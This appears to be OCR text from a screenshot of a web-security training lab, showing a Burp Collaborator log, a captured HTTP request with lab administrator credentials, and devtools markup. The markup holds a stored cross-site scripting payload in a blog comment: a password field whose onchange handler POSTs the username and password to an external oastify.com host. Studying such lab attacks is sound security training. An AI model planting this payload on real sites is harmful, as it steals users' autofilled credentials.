 1 ×
Payloads to genera...
1
Copy to clipboa...
Include Collaborator server locati...
Poll no...
Polling automatical..
Filter
HTTP
DNS
SMTP
Search
# Time Type Payload Source IP address Comment
15 2025-Jun-02 02:49:34.963 UTC DNS etbub332gcpio601822fq199p0vrjl7a 3.251.104.239
16 2025-Jun-02 02:49:34.964 UTC DNS etbub332gcpio601822fq199p0vrjl7a 3.248.180.73
17 2025-Jun-02 02:49:34.963 UTC DNS etbub332gcpio601822fq199p0vrjl7a 3.251.104.9
18 2025-Jun-02 02:49:34.964 UTC DNS etbub332gcpio601822fq199p0vrjl7a 3.251.120.123
19 2025-Jun-02 02:49:46.260 UTC HTTP etbub332gcpio601822fq199p0vrjl7a 34.251.122.40
Description
Request to Collaborator
Response from Collaborator
Pretty
Raw
Hex
\n
4 Content-Length : 34
5 sec-ch-ua : "Google Chrome";v="125", "Chromium";v="125",
"Not.A/Brand";v="24"
6 sec-ch-ua-platform : "Linux"
7 sec-ch-ua-mobile : ?0
8 User-Agent : Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Content-Type : text/plain;charset=UTF-8
10 Accept : */*
11 Origin :
12
13 Sec-Fetch-Mode : no-cors
14 Sec-Fetch-Dest : empty
15 Referer :
https://0a6500f803b2cd1f80763a9a00fd006d.web-security-academy.n
16 Accept-Encoding : gzip, deflate, br, zstd
17 Accept-Language : en-US,en;q=0.9
18
19 administrator:004fkfw2ksli05fgso84
Inspector
Selection
36 (0x24)
Selected text
\r \n
administrator:004fkfw2ksli05fgso84
Request attributes 2
Request body parameters 1
Request headers 16
Commen
Dean N'Me
How do I get peo
Allyoucan
Reading this mac
hit the bottle whe
Paul Tother
Reading your blo
the janitor.
n33r9
Leave a co
Comment:
Elements
Console
Sources
Network
6
7
<hr>
<h1>Comments</h1>
<section class="comment"> ⋯ </section>
<section class="comment"> ⋯ </section>
<section class="comment"> ⋯ </section>
<section class="comment">
<p>
<img src="/resources/images/avatarDefault.svg" class="avatar">
<a id="author" href="https://google.com">n33r9</a>
" | 02 June 2025 "
</p>
<p>
<input name="username" id="username">
<input type="password" name="password" onchange="if(this.value.leng
th)fetch('https://etbub332gcpio601822fq199p0vrjl7a.oastify.com',{
method:'POST',
mode: 'no-cors',
body:username.value+':'+this.value
});"> == $0
</p>
<p></p>
</section>
<hr>
<section class="add-comment"> ⋯ </section>
section.maincontainer
div.container.is-page
div.blog-post
div
section.comment
p
input
Styles
Computed
Layout
Event Listeners
DOM Breakpoints
Properties
Accessibility
Filter
:hov
.cls
element.style {
Console
AI assistance
Autofill
top
Filter
Default levels
7 Issues:
7
1 hidden
end does not exist.
WebSocket is already in CLOSING or CLOSED state. labHeader.js:33
WebSocket is already in CLOSING or CLOSED state. labHeader.js:33
WebSocket is already in CLOSING or CLOSED state. labHeader.js:33